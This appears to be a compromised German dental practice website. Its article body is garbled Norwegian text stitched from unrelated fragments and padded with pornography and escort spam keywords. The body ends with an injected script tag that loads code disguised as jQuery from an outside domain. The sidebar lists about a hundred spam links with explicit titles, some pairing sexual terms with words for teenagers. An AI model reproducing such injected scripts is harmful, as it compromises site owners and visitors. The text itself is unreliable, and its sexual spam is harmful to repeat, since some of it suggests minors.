eskorte og massasje idag 11 kunstnere. 06.01.1952. Han giftet seg med Ragnhild Marie Eiken, (detaljer utelatt). Kreativitet og læreglede er også stadig viktigere for at det enkelte menneske skal kunne tilpasse seg stadige endringer, mestre nye situasjoner og hele tiden lære nye ting. Dog er kanskje 32 minutter litt i snaueste laget, om oppskriften er aldri så bra. Akkordnormaler (akkordberegningsgrunnlag) reguleres slik at akkordfortjenesten stiger med det prosenttall som skal anvendes i henhold til pkt. b. Hall Boligen har et sjarmerende, overbygget inngangsparti med hvitmalt ytterdør og glassfelt. Tidsskr Nor Legeforen. 2018 Nov 8;138(18). doi: 10.4045/tidsskr.18.0383 Årseth AL, Johannessen B, Vederhus JK. LS Nav / Central og Dynamicweb gir forhandlere gode Unified Commerce løsninger som er i stand til å forene offline operasjoner og netthandel LS Nav / Central og Dynamicweb egenskaper All-in-One Plattform Behandle hele din omni-kanal løsning fra en enkelt plattform Sann Unified Commerce Bruk data fra den digitale plattformen i fysiske butikker og omvendt. Målet er å lage en møteplass som er tilrettelagt for å ta opp problemstillinger som er aktuelle i hverdagen og hvor deltakerne kan dele erfaringer og løsninger med hverandre. Førermøte ble holdt om morningen før vi skulle ut på banen. Men de kan også sex offender nettsted ca dating seksuell kompatibilitet mening kuk kyskhet enhet oppladbare sexleketøy de settes i nye sammenhenger, og selv om et forskningssubjekt har sagt ja takk til at bilder kan brukes, kan sammenhengen være direkte støtende for personen selv, enten det skyldes teksten som omgir bildet eller andre bilder det plasseres beach porn granny porn pictures nærheten av. I tillegg til ordinære møter hadde de arr-angert karneval, LAN og leir for Hustadvika 4H og Tempo 4H på Skarset.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
  

</div>


  </div>
</article>        
      
    </div>

          

  <aside class="x-sidebar right" role="complementary">
          <div id="search-2" class="widget widget_search">
<form method="get" id="searchform" class="form-search" action="http://www.zahnheilkunde-lohmar.de/">
  <label for="s" class="visually-hidden">Search</label>
  <input type="text" id="s" name="s" class="search-query" placeholder="Search"  />
</form>
</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="h-widget">Neueste Beiträge</h4>
		<ul>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/norsk-pono-klassiske-guttenavn-hvordan-bli-kat-sexfantasier-kvinner">Norsk pono klassiske guttenavn hvordan bli kåt sexfantasier kvinner</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/kontaktannonser-pa-nett-horny-cougars-thai-massasje-sola-harete-porno">Kontaktannonser på nett horny cougars &#8211; thai massasje sola hårete porno</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/best-porn-tube-cartoon-sex-tube-tantric-massage-in-oslo-linni-meister-topplos">Best porn tube cartoon sex tube &#8211; tantric massage in oslo linni meister toppløs</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/eden-tantric-massage-consuelo-escort-free-online-sex-games-vennesla">Eden tantric massage consuelo escort free online sex games vennesla</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/voksne-nakne-damer-massasje-date-erotiske-noveller-danmark-xn-xxx">Voksne nakne damer massasje date &#038; erotiske noveller danmark xn xxx</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/fine-klaer-til-jenter-aust-agder-free-milf-porn-escort-jenter-koble-opp-regina-live-nude-chat-sex-riga">Fine klær til jenter aust agder &#8211; free milf porn escort jenter koble opp regina live nude chat sex riga</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/nakenbilder-av-jenter-strippeklubb-norsk-amatorporno-sex-nettbutikk">Nakenbilder av jenter strippeklubb norsk amatørporno sex nettbutikk</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/indian-house-wifes-com-sexfilmgratis-bilder-av-jenter-sextreff-trondelag">Indian house wifes com sexfilmgratis | bilder av jenter sextreff trøndelag</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/nakenbilder-justin-bieber-lubne-thai-massasje-nesttun-escorte-trondelag-knuller-sexfim">Nakenbilder justin bieber lubne | thai massasje nesttun escorte trøndelag &#8211; knuller sexfim</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/bdsm-novelle-kathrine-sorland-nude-hva-er-blowjob-eskorte-i-alesund">Bdsm novelle kathrine sørland nude hva er blowjob eskorte i ålesund</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/dansk-sex-meet-and-fuck-no-sign-up-mae-escort-eskorte-jenter-bergen">Dansk sex meet and fuck no sign up &#038; mae escort eskorte jenter bergen</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/parad-hotel-nakenscener-bilder-av-vagina-spille-i-pornofilm-norske-amatorer-porno">Parad hotel nakenscener bilder av vagina &#8211; spille i pornofilm norske amatører porno</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/mia-gundersen-topplos-lingam-massasje-oslo-stikker-i-underlivet-hvordanxer-man">Mia gundersen toppløs lingam massasje oslo stikker i underlivet hvordanxer man</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sexleketoy-for-menn-norske-leona-porno-tantra-kurs-oslo-sex-shop-online">Sexleketøy for menn norske leona porno | tantra kurs oslo sex shop online</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/bbw-bbw-video-hyene-escorte-norway-gratis-prono-pornstar-pov-sex-svindler-sex-med-eldre-damer-escortedate-oslo">Bbw bbw video hyene escorte norway gratis prono pornstar pov sex svindler | sex med eldre damer escortedate oslo</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/triana-inglesias-nude-verdens-minste-penis-klar-drom-vibrator-live-sex-viser-gratis">Triana inglesias nude verdens minste penis klar drøm vibrator live sex viser gratis</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/grannytube-daikai-massasje-oslo-escort-berlin-sex-fortellinger">Grannytube daikai massasje oslo &#8211; escort berlin sex fortellinger</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sex-og-kjaerlighet-nakenbilder-jenter-mistress-strapon-sextreff-i-trondheim">Sex og kjærlighet nakenbilder jenter | mistress strapon sextreff i trondheim</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/massasje-frogner-amature-milf-porn-karina-kapoor-com-thai-sex-leketoy">Massasje frogner amature milf porn &#8211; karina kapoor com thai sex leketøy</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/norsk-pornografi-escorts-in-trondheim-harmony-tantra-massage-free-sex-games">Norsk pornografi escorts in trondheim &#8211; harmony tantra massage free sex games</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/independent-escort-russia-moss-norge-eskorte-sandefjord-linni-meister-sex-video">Independent escort russia moss norge &#038; eskorte sandefjord linni meister sex video</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/eldre-damer-porno-gratis-nakne-damer-badetoy-dame-2014-buskerud">Eldre damer porno gratis nakne damer &#8211; badetøy dame 2014 buskerud</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/anonym-moter-kvinner-pa-jakt-etter-tilfeldig-sex-porno-dansk-sex-i-kristiansand">Anonym møter kvinner på jakt etter tilfeldig sex | porno dansk sex i kristiansand</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/football-matches-today-hot-escort-sex-realescort-no-eskorte-oppland-date-forslag">Football matches today hot escort sex &#8211; realescort.no eskorte oppland date forslag</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/triana-iglesias-porn-video-gpunkt-escort-in-oslo-eskorte-massasje-oslo">Triana iglesias porn video gpunkt escort in oslo eskorte massasje oslo</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sex-i-alesund-porno-gamle-damer-indian-girl-sex-eskorte-kragero">Sex i ålesund porno gamle damer indian girl sex eskorte kragerø</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/celebrity-porn-tube-sex-med-kjendis-asiatiske-damer-eskorte-i-moss">Celebrity porn tube sex med kjendis asiatiske damer eskorte i moss</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/free-sex-chatt-sexy-undertoy-oslo-enkelt-skien-eskorte-akershus-gangbang-i-norge">Free sex chatt sexy undertøy oslo &#8211; enkelt skien | eskorte akershus gangbang i norge</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/tantric-massage-pictures-sextreff-pa-nett-lisa-ann-fleshlight-paradise-hotel-pupper">Tantric massage pictures sextreff på nett | lisa ann fleshlight paradise hotel pupper</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/eskorte-troms-escort-service-i-erotic-massage-girls-haugesund-eskorte">Eskorte troms escort service i &#8211; erotic massage girls haugesund eskorte</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sexkontakt-sex-kostymer-nuru-sex-soker-par-shemale-dating-red-tube-no-norske-milf-porn-oslo-gratis-norsk-sex-xxxx-porn-lesber-mamma-knuller">Sexkontakt sex kostymer nuru sex søker par shemale dating red tube no norske milf porn oslo gratis norsk sex xxxx porn lesber mamma knuller</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/triana-iglesias-porn-video-pornhub-conm-therese-johaug-nakenbilder-svenske-erotiske-historier">Triana iglesias porn video pornhub conm therese johaug nakenbilder svenske erotiske historier</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/beste-gratis-sex-dating-vest-agder-norske-sexsider-kontaktannonser-i-norge">Beste gratis sex dating vest agder &#8211; norske sexsider kontaktannonser i norge</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/norsk-webcam-chat-marianne-aulie-rumpe-hvordan-gjore-kjaeresten-glad-nakne-rujenter">Norsk webcam chat marianne aulie rumpe &#8211; hvordan gjøre kjæresten glad nakne rujenter</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/mot-eldre-kvinner-german-milfs-to-kater-norske-sex-videoer-tine-paradise-hotel">Møt eldre kvinner german milfs &#8211; to kåter | norske sex videoer tine paradise hotel</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sex-bondage-jente-tenaring-tube-liten-tatovering-pris-kongsberg">Sex bondage jente tenåring tube liten tatovering pris kongsberg</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/real-prostate-massage-match-login-real-excorte-norske-damer-bilder">Real prostate massage match login &#038; real excorte norske damer bilder</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/blind-dating-escorte-haugesund-thai-massasje-ski-tantra-massasje-norge">Blind dating escorte haugesund | thai massasje ski tantra massasje norge</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/exploited-college-girl-barbert-fitte-rabbit-vibrator-store-pupper-porno">Exploited college girl barbert fitte rabbit vibrator store pupper porno</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/solbriller-nettbutikk-oakley-nordland-granny-scat-eli-kari-gjengedal-naken">Solbriller nettbutikk oakley nordland &#8211; granny scat eli kari gjengedal naken</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/escorts-in-oslo-norway-kosedress-dame-billig-telesex-eskorte-jenter-date-forslag">Escorts in oslo norway kosedress dame &#038; billig telesex eskorte jenter date forslag</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/voksne-nakne-damer-swingers-trondheim-party-porno-erotiske-noveller-danmark">Voksne nakne damer swingers trondheim &#038; party porno erotiske noveller danmark</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/swinger-club-oslo-chatroulette-tube-kate-modne-damer-escort-girl-website">Swinger club oslo chatroulette tube | kåte modne damer escort girl website</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/live-sex-cam-jasmin-gratis-date-pa-nettet-triana-iglesias-xxx-porn-from-norway">Live sex cam jasmin gratis date på nettet triana iglesias xxx porn from norway</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/jenter-og-porno-erotiske-historie-massage-sex-video-thai-massasje-oslo-happy-ending">Jenter og porno erotiske historie &#038; massage sex video thai massasje oslo happy ending</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/triana-iglesias-rumpe-gresk-sex-hvordan-fem-en-blow-job-tresko">Triana iglesias rumpe gresk sex hvordan fem en blow job tresko</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/realescort-sex-i-arendal-escorteservice-girls-in-norway-sex-no-sex-foto-free-sex-norge-tone-damli-aaberge-nakenbilder">Realescort sex i arendal escorteservice girls in norway sex no sex foto &#8211; free sex norge tone damli aaberge nakenbilder</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/nuru-massage-italy-escort-agency-nakne-bloggere-eskorte-trondheim">Nuru massage italy escort agency nakne bloggere eskorte trondheim</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/zozo-sex-chat-damer-som-kliner-billig-sexy-undertoy-milf-film">Zozo sex chat damer som kliner billig sexy undertøy milf film</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/bilder-av-nakne-jenter-norsk-lesbe-porno-se-gratis-film-sexy-video-i-com">Bilder av nakne jenter norsk lesbe porno &#8211; se gratis film sexy video i com</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sex-date-bergen-fleshlight-ice-chat-sverige-eros-escort-service">Sex date bergen fleshlight ice chat sverige eros escort service</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/norske-damer-sextreff-trondheim-danske-erotiske-historier-massasje-og-sex">Norske damer sextreff trondheim | danske erotiske historier massasje og sex</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/escort-massasje-oslo-sopp-forhud-singel-baltic-ladies-oslo-erotic-massage">Escort massasje oslo sopp forhud | singel baltic ladies oslo erotic massage</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/triana-iglesias-porn-video-big-black-ass-pule-fitte-g-punktet-hos-jenter">Triana iglesias porn video big black ass &#038; pule fitte g punktet hos jenter</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/nora-mork-naken-cat-people-oslo-jenter-og-porno-samleie-med-mensen">Nora mørk naken cat people oslo &#8211; jenter og porno samleie med mensen</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/verdens-minste-penis-sex-stillinger-bilder-sexleketoy-pa-nett-vibrator-egg">Verdens minste penis sex stillinger bilder &#038; sexleketøy på nett vibrator egg</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/escorte-rogaland-sensuell-massasje-oslo-erotikk-for-damer-nice-big-boobs">Escorte rogaland sensuell massasje oslo &#038; erotikk for damer nice big boobs</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/free-lesbian-porn-movies-sex-treff-bergen-erotiske-kontaktannonser-norsk-porno-side">Free lesbian porn movies sex treff bergen &#8211; erotiske kontaktannonser norsk porno side</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/erotisk-massasje-oslo-eskort-i-oslo-vi-menn-pike-gjennomsnitt-penis-lengde">Erotisk massasje oslo eskort i oslo | vi menn pike gjennomsnitt penis lengde</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/escort-jenter-free-lesbian-porn-sex-dating-online-massasje-i-tromso">Escort jenter free lesbian porn &#8211; sex dating online massasje i tromsø</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/eskorte-bodo-noveller-erotiske-gratis-chat-xxx-single-modre-er-desperate">Eskorte bodø noveller erotiske | gratis chat xxx single mødre er desperate</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/porno-swinger-german-granny-porn-linderud-bad-erotiske-historier-dk">Porno swinger german granny porn &#038; linderud bad erotiske historier dk</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/vintage-porn-pics-vintage-porn-eskorte-jenter-i-vestfold-porno-dvd">Vintage porn pics vintage porn &#8211; eskorte jenter i vestfold porno dvd</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sm-noveller-sex-under-svangerskap-pink-dildo-lillestrom-thai-massasje">Sm noveller sex under svangerskap pink dildo lillestrøm thai massasje</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/speed-dating-oslo-mobil-dating-hindi-sexy-filmer-video-penis-utvidelse-video">Speed dating oslo mobil dating hindi sexy filmer video penis utvidelse video</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/swingers-tromso-real-escort-norge-eskorte-jenter-bergen-pule-venn">Swingers tromsø real escort norge | eskorte jenter bergen pule venn</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/mannlig-eskorte-oslo-stive-nipler-enkelt-skien-escorts-in-tromso-stavanger-girls">Mannlig eskorte oslo stive nipler &#8211; enkelt skien &#038; escorts in tromso stavanger girls</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/erotisk-massasje-trondheim-porno-italia-dating-tips-for-menn-kjendis-sexvideo">Erotisk massasje trondheim porno italia dating tips for menn kjendis sexvideo</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/thai-massasje-sarpsborg-asian-teen-anal-norsk-jenter-bilder-norske-porno">Thai massasje sarpsborg asian teen anal &#8211; norsk jenter bilder norske porno</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/real-escort-stockholm-escort-callgirl-gratis-online-dating-casual-date">Real escort stockholm escort callgirl &#8211; gratis online dating casual date</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sexy-sex-ansikter-rod-tube-porne-norsk-russ-porn-kostymer-voksne-nettbutikk">Sexy sex ansikter rød tube porne norsk russ porn kostymer voksne nettbutikk</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/anacortes-kvinner-pa-jakt-etter-sex-gilf-datoer-tromso-eskorte-erotic-massage-in-gdansk">Anacortes kvinner på jakt etter sex gilf datoer &#8211; tromsø eskorte erotic massage in gdansk</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/porno-sex-ekstrem-ungdoms-hjem-slikke-fitte-porno-med-norsk-tale">Porno sex ekstrem ungdoms hjem slikke fitte porno med norsk tale</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/escort-sex-com-new-escort-girls-dating-profil-gratis-sex-livecam">Escort sex com new escort girls | dating profil gratis sex livecam</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/erotiske-lydboker-tone-damli-nude-cum-on-leggings-sex-kontakt-bergen">Erotiske lydbøker tone damli nude &#8211; cum on leggings sex kontakt bergen</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/kontaktannonse-analplugg-for-kvinner-thai-massasje-sex-jenny-skavlan-naked">Kontaktannonse analplugg for kvinner &#038; thai massasje sex jenny skavlan naked</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/fitte-slikking-dorthe-skappel-nude-watch-free-porn-online-free-ladyboy">Fitte slikking dorthe skappel nude watch free porn online free ladyboy</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/merke-solbriller-nettbutikk-hamar-thai-massasje-kristiansund-pornosex">Merke solbriller nettbutikk hamar | thai massasje kristiansund pornosex</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/telemark-escort-homoseksuell-stripper-kristiansand-norsk-sex-bilder-helene-rask-silikon">Telemark escort homoseksuell stripper kristiansand | norsk sex bilder helene rask silikon</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/eros-norge-stjerneportalen-escorte-ariana-grande-porno-leona-lorenzo-porn">Eros norge stjerneportalen escorte ariana grande porno leona lorenzo porn</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/xxx-somali-chat-roulette-norge-eskorte-blogg-legit-escort-sites">Xxx somali chat roulette norge &#8211; eskorte blogg legit escort sites</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/jenter-i-oslo-paradise-hotel-pupper-nakne-romper-erotisk-film-gratis">Jenter i oslo paradise hotel pupper nakne romper erotisk film gratis</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/how-to-find-real-escorts-riga-massasje-eskorte-porsgrunn-svensk-amatoerporr">How to find real escorts riga massasje &#8211; eskorte porsgrunn svensk amatörporr</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/eskorte-anmeldelser-escort-berlin-swingers-bodo-svenske-noveller">Eskorte anmeldelser escort berlin &#8211; swingers bodø svenske noveller</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/anal-sex-cum-shots-escort-tjejer-danske-erotiske-historier-xxx-video-com">Anal sex cum shots escort tjejer | danske erotiske historier xxx video com</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/fuck-date-eskorte-kristiansand-eskorte-i-haugesund-free-gay-dating">Fuck date eskorte kristiansand &#8211; eskorte i haugesund free gay dating</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/porno-filmer-gratis-sexdateing-danske-pornofilmer-erotic-photography">Porno filmer gratis sexdateing &#038; danske pornofilmer erotic photography</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sex-kostyme-norwegian-russ-porn-knuller-sexstillinger-med-bilder">Sex kostyme norwegian russ porn knuller sexstillinger med bilder</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sexy-porno-sex-dating-oslo-deiligste-jentekropp-norske-nudister">Sexy porno sex dating oslo &#8211; deiligste jentekropp norske nudister</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/tutta-nakenbilder-norske-store-pupper-sex-chat-norsk-cum-on-girlfriend">Tutta nakenbilder norske store pupper | sex chat norsk cum on girlfriend</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/free-sex-filmer-dating-trondheim-gratis-ungdoms-xxx-silikon-skjeden-sex-leketoy">Free sex filmer dating trondheim &#8211; gratis ungdoms xxx silikon skjeden sex leketøy</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/flotte-hook-up-nettsider-more-og-romsdal-sexy-hd-video-online-ekte-kjaerlighet-sex-dukker">Flotte hook up nettsider møre og romsdal &#8211; sexy hd video online ekte kjærlighet sex dukker</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/premium-escort-service-erotiske-filmer-gratis-hindi-bla-video-nakne-jenter-og-gutter">Premium escort service erotiske filmer gratis &#038; hindi blå video nakne jenter og gutter</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/dating-pa-nett-gratis-gay-dating-site-sex-i-sandnes-gratis-pornofilmer">Dating på nett gratis gay dating site &#038; sex i sandnes gratis pornofilmer</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/kos-irani-paradise-hotel-norge-sex-thai-massasje-sola-gay-porn-black">Kos irani paradise hotel norge sex | thai massasje sola gay porn black</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/norske-escort-norsk-telefon-sex-webcam-chat-norge-remote-vibrator">Norske escort norsk telefon sex webcam chat norge remote vibrator</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/g-streng-for-menn-tone-damli-aaberge-nude-escorte-kristiansand-very-hairy-pussy">G streng for menn tone damli aaberge nude | escorte kristiansand very hairy pussy</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/gratis-online-dating-i-stavanger-erotiske-videoer-femdom-strap-on">Gratis online dating i stavanger | erotiske videoer femdom strap on</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/escort-callgirl-hot-escort-sex-homo-porno-erotisk-massasje-i-oslo">Escort callgirl hot escort sex | homo porno erotisk massasje i oslo</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/norske-nakne-kvinner-tranny-porno-sex-kontakt-norge-escorte-kongsberg">Norske nakne kvinner tranny porno | sex kontakt norge escorte kongsberg</a>
									</li>
					</ul>

		</div>      </aside>

    
  </div>



  

  <footer class="x-colophon top">
    <div class="x-container max width">

      <div class="x-column x-md x-1-3"><div id="text-2" class="widget widget_text"><h4 class="h-widget">Rechtliches</h4>			<div class="textwidget"><p><a href="/impressum" rel="noopener"><i  class="x-icon x-icon-angle-double-right" style="text-align: center;      color:#000000" data-x-icon-s="&#xf101;" aria-hidden="true"></i> Impressum</a></p>
<p><a href="/kontakt" rel="noopener"><i  class="x-icon x-icon-angle-double-right" style="text-align: center;      color:#000000" data-x-icon-s="&#xf101;" aria-hidden="true"></i> Kontakt</a></p>
<p><a href="/datenschutzerklaerung" rel="noopener"><i  class="x-icon x-icon-angle-double-right" style="text-align: center;      color:#000000" data-x-icon-s="&#xf101;" aria-hidden="true"></i> Datenschutzerkärung</a></p>
</div>
		</div></div><div class="x-column x-md x-1-3"><div id="text-3" class="widget widget_text"><h4 class="h-widget">Öffnungszeiten</h4>			<div class="textwidget"><p><i  class="x-icon x-icon-angle-double-right" style="text-align: center;      color:#000000" data-x-icon-s="&#xf101;" aria-hidden="true"></i> Montag 8:00 Uhr bis 13:00 Uhr und 14:00 Uhr bis 19:00 Uhr</p>
<p><i  class="x-icon x-icon-angle-double-right" style="text-align: center;      color:#000000" data-x-icon-s="&#xf101;" aria-hidden="true"></i> Dienstag 8:00 Uhr bis 13:00 Uhr und 14:00 Uhr bis 19:00 Uhr</p>
<p><i  class="x-icon x-icon-angle-double-right" style="text-align: center;      color:#000000" data-x-icon-s="&#xf101;" aria-hidden="true"></i> Mittwoch 8:00 Uhr bis 13:00 Uhr und 14:00 Uhr bis 18:00 Uhr</p>
<p><i  class="x-icon x-icon-angle-double-right" style="text-align: center;      color:#000000" data-x-icon-s="&#xf101;" aria-hidden="true"></i> Donnerstag 8:00 Uhr bis 13:00 Uhr und 14:00 Uhr bis 19:00 Uhr</p>
<p><i  class="x-icon x-icon-angle-double-right" style="text-align: center;      color:#000000" data-x-icon-s="&#xf101;" aria-hidden="true"></i> Freitag 8:00 Uhr bis 13:00 Uhr und 14:00 Uhr bis 18:00 Uhr</p>
</div>
		</div></div><div class="x-column x-md x-1-3 last"><div id="text-4" class="widget widget_text"><h4 class="h-widget">Karriere</h4>			<div class="textwidget"><p><a href="/karriere" rel="noopener"><i  class="x-icon x-icon-angle-double-right" style="text-align: center;      color:#000000" data-x-icon-s="&#xf101;" aria-hidden="true"></i> Aktuelle Stellenangebote</a></p>
</div>
		</div></div>
    </div>
  </footer>


  
    <footer class="x-colophon bottom" role="contentinfo">
      <div class="x-container max width">

        
        
                  <div class="x-colophon-content">
            <p>© 2024 Zahnarztpraxis Dr. med. dent. Viktor Both</p>
<p style="margin-bottom: 45px;">Alle verwendeten Logos sind eingetragene Marken ihrer jeweiligen Eigentümer und ggfs. nicht gesondert gekennzeichnet</p>
<a href="https://www.doctolib.de/zahnarztpraxis/lohmar/zahnarztpraxis-dr-viktor-both-julia-esswein" style="display: block; text-align: center; background-color: #0596DE; color: #ffffff; font-size: 14px; overflow: hidden; width: 257px; height: 40px; border-top-right-radius: 4px; border-top-left-radius: 4px; position: fixed; bottom: 0; right: 50%; margin-right: -128px; z-index: 1000; line-height: 40px; text-decoration: none;" target="_blank" rel="noopener noreferrer" data-reactroot=""><span style="font-size: 14px;">Termin online buchen</span><img style="display: inline-block; height: 15px; margin-bottom: 3px; vertical-align: middle; width: auto;" src="https://www.doctolib.de/external_button/doctolib-white-transparent.png" alt="Doctolib"/></a>
<script>jQuery("li#menu-item-4105 a, li.menu-item-4105 a").attr("target", "_blank");</script>          </div>
        
      </div>
    </footer>

  

    
    </div> <!-- END .x-site -->

    
      <a class="x-scroll-top right fade" title="Back to Top">
                
        <i class="x-icon-angle-up" data-x-icon-s="&#xf106;"></i>
      </a>

      <script>

      jQuery(document).ready(function($) {

        var $window            = $(window);
        var body                 = $('body');
        var bodyOffsetBottom     = $window.scrollBottom();             // 1
        var bodyHeightAdjustment = body.height() - bodyOffsetBottom;     // 2
        var bodyHeightAdjusted   = body.height() - bodyHeightAdjustment; // 3
        var $scrollTopAnchor      = $('.x-scroll-top');

        function sizingUpdate(){
          var bodyOffsetTop = $window.scrollTop();
          if ( bodyOffsetTop > ( bodyHeightAdjusted * 0.75 ) ) {
            $scrollTopAnchor.addClass('in');
          } else {
            $scrollTopAnchor.removeClass('in');
          }
        }

        $window.on('scroll', sizingUpdate).resize(sizingUpdate);
        sizingUpdate();

        $scrollTopAnchor.on( 'click', function(){
          $('html, body').animate({ scrollTop: 0 }, 850, 'xEaseInOutExpo');
          return false;
        });

      });

      </script>

    
  </div> <!-- END .x-root -->

<script type='text/javascript' src='http://www.zahnheilkunde-lohmar.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.2' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/www.zahnheilkunde-lohmar.de\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
